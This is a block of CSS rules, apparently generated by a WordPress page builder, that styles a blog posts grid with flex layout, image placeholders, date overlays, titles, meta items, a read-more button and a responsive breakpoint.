#section-4-44735 > .ct-section-inner-wrap{padding-top:30px;padding-bottom:30px}#_posts_grid-6-44735 .oxy-posts{display:flex;flex-direction:column}#_posts_grid-6-44735 .oxy-post{margin-bottom:6em;display:flex;flex-direction:row;align-items:center}#_posts_grid-6-44735 .oxy-post-wrap{width:100%;display:flex;flex-direction:column;text-align:left;align-items:flex-start}#_posts_grid-6-44735 .oxy-post-image{position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,#eee,#eee 10px,#ddd 10px,#ddd 20px );width:30%;flex-shrink:0;flex-grow:0;margin-right:2em}#_posts_grid-6-44735 .oxy-post-image-fixed-ratio{padding-bottom:100%;background-size:cover;background-position:center center}#_posts_grid-6-44735 .oxy-post-image-date-overlay{position:absolute;top:1em;right:1em;font-size:0.7em;color:white;background-color:rgba(0,0,0,0.5);padding:0.7em 1em;font-weight:bold;-webkit-font-smoothing:antialiased}#_posts_grid-6-44735 .oxy-post-title{font-size:2em;line-height:var(--oxy-small-line-height)}#_posts_grid-6-44735 .oxy-post-meta{margin-top:0.5em;font-size:0.8em;display:flex;flex-direction:row}#_posts_grid-6-44735 .oxy-post-meta-item::after{content:"\00b7";margin-right:0.5em;margin-left:0.5em}#_posts_grid-6-44735 .oxy-post-meta-item:last-child::after{content:"";display:none}#_posts_grid-6-44735 .oxy-post-content{margin-top:1em;margin-bottom:1em}#_posts_grid-6-44735 .oxy-post-content p{margin:0}@media (max-width:991px){#_posts_grid-6-44735 .oxy-post{flex-direction:column}#_posts_grid-6-44735 .oxy-post-image{width:100%;margin-bottom:1em;margin-right:0}#_posts_grid-6-44735 .oxy-post-image-fixed-ratio{padding-bottom:56%}}#_posts_grid-6-44735 .oxy-read-more{font-size:0.8em;color:#ffffff;background-color:#000000;text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-6-44735 .oxy-easy-posts-pages{text-align:center}#_posts_grid-6-44735 .oxy-read-more:hover{text-decoration:none}